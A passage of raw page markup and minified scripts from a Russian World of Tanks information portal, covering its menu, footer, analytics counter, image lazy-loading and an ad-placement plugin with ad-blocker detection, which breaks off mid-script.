class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4987"><a href="https://wot-info.ru/usa/">США</a></li><li id="menu-item-4985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4985"><a href="https://wot-info.ru/kitay/">Китай</a></li><li id="menu-item-4989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4989"><a href="https://wot-info.ru/franziya/">Франция</a></li><li id="menu-item-4983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4983"><a href="https://wot-info.ru/britan/">Британия</a></li><li id="menu-item-4992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4992"><a href="https://wot-info.ru/yaponia/">Япония</a></li><li id="menu-item-4990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4990"><a href="https://wot-info.ru/chehosl/">Чехословакия</a></li><li id="menu-item-4991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4991"><a href="https://wot-info.ru/shvecia/">Швеция</a></li></ul></li><li id="menu-item-4994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4994"><a href="https://wot-info.ru/guide/">Руководство WoT</a><ul class="sub-menu"><li id="menu-item-5144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5144"><a href="https://wot-info.ru/v-razrabotke/">В разработке</a></li><li id="menu-item-4993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4993"><a href="https://wot-info.ru/instr/">Инструкции</a></li><li id="menu-item-4995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4995"><a href="https://wot-info.ru/hitrost/">Хитрости</a></li><li id="menu-item-4996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4996"><a href="https://wot-info.ru/dopprogr/">Доп. программы</a></li><li id="menu-item-6180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6180"><a href="https://wot-info.ru/registrazzia-vot/">Регистрация в WOT</a></li><li id="menu-item-6181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6181"><a href="https://wot-info.ru/texnik-voprosu/">Технические вопросы</a></li><li id="menu-item-6178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6178"><a href="https://wot-info.ru/kpd-word-off-tanks/">КПД world of tanks</a></li></ul></li><li id="menu-item-4998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4998"><a href="https://wot-info.ru/modu/">МОДЫ</a><ul class="sub-menu"><li id="menu-item-8506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8506"><a href="https://wot-info.ru/modu/ot-dzhova-modpak-skachat/">Jove</a></li><li id="menu-item-8505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8505"><a href="https://wot-info.ru/modu/ot-amway-921-modpak-skachat/">от Амвей 921</a></li><li id="menu-item-8504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8504"><a href="https://wot-info.ru/modu/ot-pro-tanki-modpak-skachat/">PRO Tanki</a></li></ul></li></ul></div></div></div><footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter"><div class="site-footer-inner "><div class="footer-bottom"><div class="footer-info"> © 2025 Информационный портал Мир Танков (Инвайт-коды)<div class="footer-text"><a href="/privacy">Политика Конфиденциальности</a></div></div><div class="social-links"><div class="social-buttons social-buttons--square social-buttons--circle social-buttons--small"> <span class="social-button social-button__vk js-link" data-href="aHR0cHM6Ly92ay5jb20vY2x1Yi53b3JsZF9vZl90YW5rcy5pbnZhaXRfY29kcw==" data-target="_blank"></span><span class="social-button social-button__youtube js-link" data-href="aHR0cHM6Ly93d3cueW91dHViZS5jb20vY2hhbm5lbC9VQ2lXOHFPMlU3dHo3LU11Z2Z6Y1Y5dXc=" data-target="_blank"></span></div></div><div class="footer-counters"> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(37058955, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/37058955" style="position:absolute; left:-9999px;" alt="" /></div></noscript></div></div></div></footer> <button type="button" class="scrolltop js-scrolltop"></button></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/root/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("DOMContentLoaded",function(){var e="undefined"!=typeof MutationObserver;if(WPO_LazyLoad.update(),e){var t=new MutationObserver(function(e){e.forEach(function(e){WPO_LazyLoad.update(e.addedNodes)})}),a={childList:!0,subtree:!0},n=document.getElementsByTagName("body")[0];t.observe(n,a)}else window.addEventListener("load",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),window.addEventListener("scroll",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),window.addEventListener("resize",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),document.getElementsByTagName("body")[0].addEventListener("post-load",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)})});var WPO_Intersection_Observer=function(e,t){function a(e){d.push(e)}function n(e){var t;for(t in d)if(d.hasOwnProperty(t)&&e==d[t])return void delete d[t]}function r(){var t;for(t in d)d.hasOwnProperty(t)&&o(d[t])&&(e(d[t]),n(d[t]))}function o(e){var a=e.getBoundingClientRect(),n=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight;return a.top-t.offset<n&&a.bottom+t.offset>0}var d=[];return t=t||{offset:100},window.addEventListener("load",function(){WPO_LazyLoad.deferred_call("check",r)}),window.addEventListener("scroll",function(){WPO_LazyLoad.deferred_call("check",r)}),window.addEventListener("resize",function(){WPO_LazyLoad.deferred_call("check",r)}),{observe:a,unobserve:n}},WPO_LazyLoad=function(){function e(e){if(!c(e,f.loaded_class)){s(e,f.loaded_class),l.unobserve(e),i(e,f.observe_class);var a,n=e.tagName;if("picture"==n.toLowerCase())for(a in e.childNodes)e.childNodes.hasOwnProperty(a)&&t(e.childNodes[a]);else t(e)}}function t(e){if("undefined"!=typeof e.getAttribute){var t=e.getAttribute("data-src"),n=e.getAttribute("data-srcset"),r=e.getAttribute("data-background"),o=e.getAttribute("data-background-image");t&&(e.setAttribute("src",t),e.removeAttribute("data-src")),n&&(e.setAttribute("srcset",n),e.removeAttribute("data-srcset")),r&&(e.style.background=a(e.style.background,r.split(";")),e.removeAttribute("data-background")),o&&(e.style.backgroundImage=a(e.style.backgroundImage,o.split(";")),e.removeAttribute("data-background-image"))}}function a(e,t){var a=0;return e.replaceAll(/url\([^\)]*\)/gi,function(){return["url('",t[a++],"')"].join("")})}function n(t){var a;for(a in t)t.hasOwnProperty(a)&&t[a].isIntersecting&&e(t[a].target)}function r(e){i(e,f.select_class),c(e,f.observe_class)||(s(e,f.observe_class),l.observe(e))}function o(e){var t,a=e||Array.prototype.slice.call(f.container.getElementsByClassName(f.select_class));for(t in a)a.hasOwnProperty(t)&&(c(a[t],f.select_class)?r(a[t]):a[t].childNodes&&a[t].childNodes.length&&o(a[t].childNodes))}function d(e,t,a){a=a||200,v[e]=v[e]?v[e]+1:1,setTimeout(function(){var n=(new Date).getTime(),r=b[e]||0;v[e]--,(0===v[e]||r+a<n)&&(b[e]=n,t())},a)}function s(e,t){c(e,t)||(e.className?e.className+=" "+t:e.className=t)}function i(e,t){var a=new RegExp(["(^|\\s)",t,"(\\s|$)"].join(""));e.className=e.className.replace(a," ")}function c(e,t){var a=new RegExp(["(^|\\s)",t,"(\\s|$)"].join(""));return a.test(e.className)}var l,u="undefined"!=typeof IntersectionObserver,f={container:window.document,select_class:"lazyload",observe_class:"lazyload-observe",loaded_class:"lazyload-loaded"};l=u?new IntersectionObserver(n,{root:null,rootMargin:"0px",threshold:[.1]}):new WPO_Intersection_Observer(e);var v={},b={};return{update:o,deferred_call:d}}();</script> <script type="text/javascript" id="toc-front-js-extra">var tocplus = {"smooth_scroll":"1"};
//# sourceURL=toc-front-js-extra</script> <script type="text/javascript" id="root-scripts-js-extra">var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https://wot-info.ru/wp-admin/admin-ajax.php","nonce":"7c0c5a2a76"};
//# sourceURL=root-scripts-js-extra</script> <script type="text/javascript" id="jquery-fancybox-js-after">var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':560,'height':340,'margin':20,'pixelRatio':'false','padding':10,'centerOnScroll':false,'enableEscapeButton':true,'speedIn':300,'speedOut':300,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#000','overlayOpacity':0.6,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true','changeSpeed':250,'changeFade':300}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
//# sourceURL=jquery-fancybox-js-after</script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"footer_menu","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-36"]}];
//# sourceURL=q2w3_fixed_widget-js-extra</script> <script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var 